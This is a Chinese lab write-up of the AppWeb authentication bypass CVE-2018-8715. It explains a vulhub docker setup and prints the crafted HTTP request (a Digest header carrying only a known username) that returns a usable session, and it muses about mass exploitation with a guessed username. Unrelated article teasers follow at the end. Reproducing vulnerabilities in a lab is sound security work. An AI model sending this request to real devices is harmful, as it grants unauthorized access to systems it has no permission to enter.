AppWeb认证绕过漏洞(CVE-2018-8715)

AppWeb认证绕过漏洞(CVE-2018-8715)

一、漏洞描述

Appweb简介

Appweb是一个嵌入式HTTP Web服务器,主要的设计思路是安全。这是直接集成到客户的应用和设备,便于开发和部署基于Web的应用程序和设备。它迅速( 每秒处理3500多要求)而紧凑 ,其中包括支持动态网页制作,服务器端嵌入式脚本过程中的CGI ,可加载模块的SSL ,摘要式身份验证,虚拟主机, Apache样式配置,日志记录,单和多线程应用程序。它提供了大量的文档和示例。

AppWeb是Embedthis Software LLC公司负责开发维护的一个基于GPL开源协议的嵌入式Web Server。他使用C/C++来编写,能够运行在几乎先进所有流行的操作系统上。当然他最主要的应用场景还是为嵌入式设备提供Web Application容器。

AppWeb可以进行认证配置,其认证方式包括以下三种:

- basic 传统HTTP基础认证

- digest 改进版HTTP基础认证,认证成功后将使用Cookie来保存状态,而不用再传递Authorization头

- form 表单认证

二、影响版本

Appweb 7.0.2及早期版本。

三、环境搭建





vulhub靶场,进入appweb/CVE-2018-8715/漏洞环境目录下,执行

cd appweb/CVE-2018-8715/

docker-compose up -d #一键启动漏洞环境

docker ps #查看容器映射端口



访问http://your-ip:8080,可见需要输入账号密码。

四、漏洞复现

利用该漏洞需要知道一个已存在的用户名,当前环境下用户名为admin。

构造头Authorization: Digest username=admin,并发送如下数据包

GET / HTTP/1.1

Host: 8.210.152.234:8080

Cache-Control: max-age=0

Authorization: Digest username=admin

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7

Connection: close

设置这个session到浏览器,即可正常访问需要认证的页面:如果不行需要刷新下

思考

由于不知道服务器的Appweb的用户名,因此不能批量利用。这里 如果假设一个用户名,然后就可以批量利用了。

AppWeb认证绕过漏洞(CVE-2018-8715)的更多相关文章

- AppWeb认证绕过漏洞(CVE-2018-8715)

影响范围 Appweb 7.0.2及早期版本. 复现 构造头Authorization: Digest username=admin 返回包里包含session 发送POST请求,添加session到 ...

- CVE-2020-17523:Apache Shiro身份认证绕过漏洞分析

0x01 Apache Shiro Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. 0x02 漏洞简介 2021年2月1日,Apache Shiro官 ...

- CVE-2017-5521: Bypassing Authentication on NETGEAR Routers(Netgear认证绕过漏洞)

SpiderLabs昨天发布的漏洞, 用户访问路由器的web控制界面尝试身份验证,然后又取消身份验证,用户就会被重定向到一个页面暴露密码恢复的token.然后通过passwordrecovered.c ...

- Vulhub-Mysql 身份认证绕过漏洞(CVE-2012-2122)

前言 当连接MariaDB/MySQL时,输入的密码会与期望的正确密码比较,由于不正确的处理,会导致即便是memcmp()返回一个非零值,也会使MySQL认为两个密码是相同的.也就是说只要知道用户名, ...

- Libssh认证绕过CVE-2018-10933漏洞复现

0x00 漏洞描述 libssh 0.6 及以上的版本,在服务端的代码实现中存在身份认证绕过漏洞.在向服务端认证的流程中,攻击者通过将 SSH2_MSG_USERAUTH_REQUEST 消息替换为 ...

- Nuxeo 认证绕过和RCE漏洞分析(CVE-2018-16341)

简介 Nuxeo Platform是一款跨平台开源的企业级内容管理系统(CMS).nuxeo-jsf-ui组件处理facelet模板不当,当访问的facelet模板不存在时,相关的文件名会输出到错误页 ...

- 应用安全-软件安全-漏洞CVE整理

jira ssrf CVE-2019-8451 url = url + '/plugins/servlet/gadgets/makeRequest?url=' + host + '@www.baidu ...

- Apache Struts2 s2-020补丁安全绕过漏洞

CNVD-ID CNVD-2014-01552 发布时间 2014-03-11 危害级别 高 影响产品 Apache struts 2.0.0-2.3.16 BUGTRAQ ID 65999 CVE ...

- Python‘ssl.match_hostname()’函数SSL证书验证安全绕过漏洞

漏洞名称: Python‘ssl.match_hostname()’函数SSL证书验证安全绕过漏洞 CNNVD编号: CNNVD-201312-033 发布时间: 2013-12-04 更新时间: 2 ...

随机推荐

- 老板下了死命令,要把日志系统切换到Logback

Log4j 介绍过了,SLF4J 也介绍过了,那接下来,你懂的,Logback 就要隆重地登场了,毕竟它哥仨有一个爹,那就是巨佬 Ceki Gulcu. 就在昨天,老板听我说完 Logback 有多牛 ...

- 错误解析:org.apache.catalina.LifecycleException: Protocol handler start failed

以下是报错代码: org.apache.catalina.LifecycleException: Protocol handler start failed at org.apache.catalin ...

- day83:luffy:添加购物车&导航栏购物车数字显示&购物车页面展示

目录 1.添加购物车+验证登录状态 2.右上方购物车图标的小红圆圈数字 3.Vuex 4.购物车页面展示-后端接口 5.购物车页面展示-前端 6.解决一个购物车数量显示混乱的bug 1.添加购物车+验 ...

- Redux学习day1

01.React介绍 Redux是一个用来管理管理数据状态和UI状态的JavaScript应用工具.随着JavaScript单页应用(SPA)开发日趋复杂,JavaScript需要管理比任何时候都要多 ...

- 简单red5+obs推流实现直播系统开发,具体设置介绍

前言:随便搞搞,先放一张效果图,

- Java多线程技术:实现多用户服务端Socket通信

目录 前言回顾 一.多用户服务器 二.使用线程池实现服务端多线程 1.单线程版本 2.多线程版本 三.多用户与服务端通信演示 四.多用户服务器完整代码 最后 前言回顾 在上一篇<Java多线程实 ...

- 03 . Vue基础之计算属性,组件基础定义和使用

vue组件 fetch请求组件 fetch XMLHttpRequest是一个设计粗糙的API, 配置和调用方式非常混乱,而且基于事件的异步模型写起来不友好,兼容性不好. <!DOCTYPE h ...

- python菜鸟教程学习1:背景性学习

https://www.runoob.com/python3/python3-intro.html 优点 简单 -- Python 是一种代表简单主义思想的语言.阅读一个良好的 Python 程序就感 ...

- MQ-gogogo

1. RocketMQ https://github.com/alibaba/RocketMQ/wiki/quick-start 2. RabbitMQ https://www.rabbitmq.co ...

- Hadoop2.6伪分布式按照官网指点安装(1)

参考:http://hadoop.apache.org/docs/r2.6.0/hadoop-project-dist/hadoop-common/SingleCluster.html 照抄:安装成功 ...